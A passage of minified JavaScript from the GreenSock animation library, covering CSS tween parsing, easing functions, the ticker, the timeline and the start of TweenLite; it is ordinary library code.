RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",r.e),h=st(t,c,it(t),l,d),t.setAttribute("class",f),r.data=h.firstMPT,t.style.cssText=m,r=r.xfirst=o.parse(t,h.difs,r,a)}});var Qt=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,s,n,o,r=this.t.style,a=l.transform.parse;if("all"===this.e)r.cssText="",n=!0;else for(e=this.e.split(" ").join("").split(","),s=e.length;--s>-1;)i=e[s],l[i]&&(l[i].parse===a?n=!0:i="transformOrigin"===i?Ot:l[i].p),Ut(r,i);n&&(Ut(r,It),(o=this.t._gsTransform)&&(o.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,s,n,o){return o=new yt(t,s,0,0,o,2),o.setRatio=Qt,o.e=e,o.pr=-10,o.data=n._tween,i=!0,o}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)kt(h[wt]);(h=r.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=g=t,this._tween=a,this._vars=e,v=h,c=e.autoRound,i=!1,s=e.suffixMap||r.suffixMap,n=Z(t,""),o=this._overwriteProps;var p,m,_,y,T,b,w,x,k,C=t.style;if(u&&""===C.zIndex&&("auto"===(p=J(t,"zIndex",n))||""===p)&&this._addLazySet(C,"zIndex",0),"string"==typeof e&&(y=C.cssText,p=it(t,n),C.cssText=y+";"+e,p=st(t,p,it(t)).difs,!q&&S.test(e)&&(p.opacity=parseFloat(RegExp.$1)),e=p,C.cssText=y),e.className?this._firstPT=m=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=m=this.parse(t,e,null),this._transformType){for(k=3===this._transformType,It?d&&(u=!0,""===C.zIndex&&("auto"===(w=J(t,"zIndex",n))||""===w)&&this._addLazySet(C,"zIndex",0),f&&this._addLazySet(C,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(k?"visible":"hidden"))):C.zoom=1,_=m;_&&_._next;)_=_._next;x=new yt(t,"transform",0,0,null,2),this._linkCSSP(x,null,_),x.setRatio=It?Nt:Wt,x.data=this._transform||Yt(t,n,!0),x.tween=a,x.pr=-1,o.pop()}if(i){for(;m;){for(b=m._next,_=y;_&&_.pr>m.pr;)_=_._next;(m._prev=_?_._prev:T)?m._prev._next=m:y=m,(m._next=_)?_._prev=m:T=m,m=b}this._firstPT=y}return!0},h.parse=function(t,e,i,o){var r,a,h,u,d,p,f,m,_,y,T=t.style;for(r in e)"function"==typeof(p=e[r])&&(p=p(v,g)),a=l[r],a?i=a.parse(t,p,r,this,i,o,e):(d=J(t,r,n)+"",_="string"==typeof p,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||_&&C.test(p)?(_||(p=pt(p),p=(p.length>3?"rgba(":"rgb(")+p.join(",")+")"),i=bt(T,r,d,p,!0,"transparent",i,0,o)):_&&D.test(p)?i=bt(T,r,d,p,!0,null,i,0,o):(h=parseFloat(d),f=h||0===h?d.substr((h+"").length):"",(""===d||"auto"===d)&&("width"===r||"height"===r?(h=rt(t,r,n),f="px"):"left"===r||"top"===r?(h=et(t,r,n),f="px"):(h="opacity"!==r?0:1,f="")),y=_&&"="===p.charAt(1),y?(u=parseInt(p.charAt(0)+"1",10),p=p.substr(2),u*=parseFloat(p),m=p.replace(w,"")):(u=parseFloat(p),m=_?p.replace(w,""):""),""===m&&(m=r in s?s[r]:f),p=u||0===u?(y?u+h:u)+m:e[r],f!==m&&""!==m&&(u||0===u)&&h&&(h=tt(t,r,h,f),"%"===m?(h/=tt(t,r,100,"%")/100,!0!==e.strictUnits&&(d=h+"%")):"em"===m||"rem"===m||"vw"===m||"vh"===m?h/=tt(t,r,1,m):"px"!==m&&(u=tt(t,r,u,m),m="px"),y&&(u||0===u)&&(p=u+h+m)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==T[r]&&(p||p+""!="NaN"&&null!=p)?(i=new yt(T,r,u||h||0,0,i,-1,r,!1,0,d,p),i.xs0="none"!==p||"display"!==r&&-1===r.indexOf("Style")?p:d):V("invalid "+r+" tween value: "+e[r]):(i=new yt(T,r,h,u-h,i,0,r,!1!==c&&("px"===m||"zIndex"===r),0,d,p),i.xs0=m))),o&&i&&!i.plugin&&(i.plugin=o);return i},h.setRatio=function(t){var e,i,s,n=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;n;){if(e=n.c*t+n.s,n.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),n.type)if(1===n.type)if(2===(s=n.l))n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2;else if(3===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3;else if(4===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4;else if(5===s)n.t[n.p]=n.xs0+e+n.xs1+n.xn1+n.xs2+n.xn2+n.xs3+n.xn3+n.xs4+n.xn4+n.xs5;else{for(i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}else-1===n.type?n.t[n.p]=n.xs0:n.setRatio&&n.setRatio(t);else n.t[n.p]=e+n.xs0;n=n._next}else for(;n;)2!==n.type?n.t[n.p]=n.b:n.setRatio(t),n=n._next;else for(;n;){if(2!==n.type)if(n.r&&-1!==n.type)if(e=Math.round(n.s+n.c),n.type){if(1===n.type){for(s=n.l,i=n.xs0+e+n.xs1,s=1;s<n.l;s++)i+=n["xn"+s]+n["xs"+(s+1)];n.t[n.p]=i}}else n.t[n.p]=e+n.xs0;else n.t[n.p]=n.e;else n.setRatio(t);n=n._next}},h._enableTransforms=function(t){this._transform=this._transform||Yt(this._target,n,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var Gt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var s=this._firstPT=new yt(t,e,0,0,this._firstPT,2);s.e=i,s.setRatio=Gt,s.data=this},h._linkCSSP=function(t,e,i,s){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,s=!0),i?i._next=t:s||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,s,n,o=e;if(e.autoAlpha||e.alpha){o={};for(s in e)o[s]=e[s];o.opacity=1,o.autoAlpha&&(o.visibility=1)}for(e.className&&(i=this._classNamePT)&&(n=i.xfirst,n&&n._prev?this._linkCSSP(n._prev,i._next,n._prev._prev):n===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,n._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==s&&i.plugin._kill&&(i.plugin._kill(e),s=i.plugin),i=i._next;return t.prototype._kill.call(this,o)};var Kt=function(t,e,i){var s,n,o,r;if(t.slice)for(n=t.length;--n>-1;)Kt(t[n],e,i);else for(s=t.childNodes,n=s.length;--n>-1;)o=s[n],r=o.type,o.style&&(e.push(it(o)),i&&i.push(o)),1!==r&&9!==r&&11!==r||!o.childNodes.length||Kt(o,e,i)};return r.cascadeTo=function(t,i,s){var n,o,r,a,l=e.to(t,i,s),h=[l],c=[],u=[],d=[],p=e._internals.reservedProps;for(t=l._targets||l.target,Kt(t,c,d),l.render(i,!0,!0),Kt(t,u),l.render(0,!0,!0),l._enabled(!0),n=d.length;--n>-1;)if((o=st(d[n],c[n],u[n])).firstMPT){o=o.difs;for(r in s)p[r]&&(o[r]=s[r]);a={};for(r in o)a[r]=c[n][r];h.push(e.fromTo(d[n],i,a,o))}return h},t.activate([r]),r},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,s,n=this._tween,o=n.vars.roundProps.join?n.vars.roundProps:n.vars.roundProps.split(","),r=o.length,a={},l=n._propLookup.roundProps;--r>-1;)a[o[r]]=Math.round;for(r=o.length;--r>-1;)for(e=o[r],i=n._firstPT;i;)s=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),s&&(s._prev=i._prev),i._prev?i._prev._next=s:n._firstPT===i&&(n._firstPT=s),i._next=i._prev=null,n._propLookup[e]=l)),i=s;return!1},e._add=function(t,e,i,s){this._addTween(t,e,i,i+s,e,Math.round),this._overwriteProps.push(e)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,s){var n,o;if("function"!=typeof t.setAttribute)return!1;for(n in e)"function"==typeof(o=e[n])&&(o=o(s,t)),this._addTween(t,"setAttribute",t.getAttribute(n)+"",o+"",n,!1,n),this._overwriteProps.push(n);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,s){"object"!=typeof e&&(e={rotation:e}),this.finals={};var n,o,r,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(n in e)"useRadians"!==n&&("function"==typeof(a=e[n])&&(a=a(s,t)),h=(a+"").split("_"),o=h[0],r=parseFloat("function"!=typeof t[n]?t[n]:t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]()),a=this.finals[n]="string"==typeof o&&"="===o.charAt(1)?r+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0,l=a-r,h.length&&(-1!==(o=h.join("_")).indexOf("short")&&(l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c),-1!==o.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==o.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,n,r,r+l,n),this._overwriteProps.push(n)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,s,n=_gsScope.GreenSockGlobals||_gsScope,o=n.com.greensock,r=2*Math.PI,a=Math.PI/2,l=o._class,h=function(e,i){var s=l("easing."+e,function(){},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,s},c=t.register||function(){},u=function(t,e,i,s,n){var o=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new s},!0);return c(o,t),o},d=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},p=function(e,i){var s=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=s.prototype=new t;return n.constructor=s,n.getRatio=i,n.config=function(t){return new s(t)},s},f=u("Back",p("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),p("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),p("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),m=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=m.prototype=new t;return g.constructor=m,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,s,n,o,r,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),p=u,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,v="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,s=g?g.getRatio(i):i,"none"===l?n=v:"out"===l?(o=1-i,n=o*o*v):"in"===l?n=i*i*v:.5>i?(o=2*i,n=o*o*.5*v):(o=2*(1-i),n=o*o*.5*v),f?s+=Math.random()*n-.5*n:p%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),h[c++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=u;--p>-1;)r=h[p],a=new d(r.x,r.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var n=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,o.config=function(t,e){return new n(t,e)},n},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var o,r,a,l,h,c=function(t){var e,i=t.split("."),s=n;for(e=0;e<i.length;e++)s[i[e]]=s=s[i[e]]||{};return s},u=c("com.greensock"),d=1e-10,p=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},m=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(s,o,r,a){this.sc=g[s]?g[s].sc:[],g[s]=this,this.gsClass=null,this.func=r;var l=[];this.check=function(h){for(var u,d,p,f,m,_=o.length,y=_;--_>-1;)(u=g[o[_]]||new v(o[_],[])).gsClass?(l[_]=u.gsClass,y--):h&&u.sc.push(this);if(0===y&&r){if(d=("com.greensock."+s).split("."),p=d.pop(),f=c(d.join("."))[p]=this.gsClass=r.apply(r,l),a)if(n[p]=i[p]=f,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+s.split(".").pop(),[],function(){return f});else if(m)if(s===e){module.exports=i[e]=f;for(_ in i)f[_]=i[_]}else i[e]&&(i[e][p]=f);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},_=t._gsDefine=function(t,e,i,s){return new v(t,e,i,s)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=n;var T=[0,0,1,1],b=y("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?T.concat(e):T},!0),w=b.map={},x=b.register=function(t,e,i,s){for(var n,o,r,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(o=l[h],n=s?y("easing."+o,null,!0):u.easing[o]||{},r=c.length;--r>-1;)a=c[r],w[o+"."+a]=w[a+o]=n[a]=t.getRatio?t:t[a]||new t};for((a=b.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},r=(o=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=o[r]+",Power"+r,x(new b(null,null,1,r),a,"easeOut",!0),x(new b(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),x(new b(null,null,3,r),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var S=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var o,r,a=this._listeners[t],c=0;for(this!==l||h||l.wake(),null==a&&(this._listeners[t]=a=[]),r=a.length;--r>-1;)o=a[r],o.c===e&&o.s===i?a.splice(r,1):0===c&&o.pr<n&&(c=r+1);a.splice(c,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var k=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},I=P();for(r=(o=["ms","moz","webkit","o"]).length;--r>-1&&!k;)k=t[o[r]+"RequestAnimationFrame"],C=t[o[r]+"CancelAnimationFrame"]||t[o[r]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,o,r,a,c=this,u=P(),p=!(!1===e||!k)&&"auto",m=500,g=33,v=function(t){var e,s,l=P()-I;l>m&&(u+=l-g),I+=l,c.time=(I-u)/1e3,e=c.time-a,(!i||e>0||!0===t)&&(c.frame++,a+=e+(e>=r?.004:r-e),s=!0),!0!==t&&(o=n(v)),s&&c.dispatchEvent("tick")};S.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(t,e){m=t||1/d,g=Math.min(e,m,0)},c.sleep=function(){null!=o&&(p&&C?C(o):clearTimeout(o),n=f,o=null,c===l&&(h=!1))},c.wake=function(t){null!==o?c.sleep():t?u+=-I+(I=P()):c.frame>10&&(I=P()-m+5),n=0===i?f:p&&k?k:function(t){return setTimeout(t,1e3*(a-c.time)+1|0)},c===l&&(h=!0),v(2)},c.fps=function(t){return arguments.length?(i=t,r=1/(i||60),a=this.time+r,void c.wake()):i},c.useRAF=function(t){return arguments.length?(c.sleep(),p=t,void c.fps(i)):p},c.fps(t),setTimeout(function(){"auto"===p&&c.frame<5&&"hidden"!==s.visibilityState&&c.useRAF(!1)},1500)}),(a=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,V){h||l.wake();var i=this.vars.useFrames?U:V;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,(a=E.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){h&&P()-I>2e3&&l.wake(),setTimeout(O,2e3)};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&G(),this.render(t,e,!1),D.length&&G())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||d,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(h||t||l.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var A=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=A.prototype=new E).constructor=A,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var n,o;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(o=t._startTime;n&&n._startTime>o;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return h||l.wake(),this._totalTime};var z=y("TweenLite",function(e,i,s){if(E.call(this,i,s),this.render=z.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:z.selector(e)||e;var n,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[z.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(a||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=r=p(e),this._propLookup=[],this._siblings=[],n=0;n<r.length;n++)o=r[n],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(n--,1),this._targets=r=r.concat(p(o))):(this._siblings[n]=K(o,this,!1),1===l&&this._siblings[n].length>1&&J(o,this,null,1,this._siblings[n])):"string"==typeof(o=r[n--]=z.selector(o))&&r.splice(n+1,1):r.splice(n--,1);else this._propLookup={},this._siblings=K(e,this,!1),1===l&&this._siblings.length>1&&J(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i 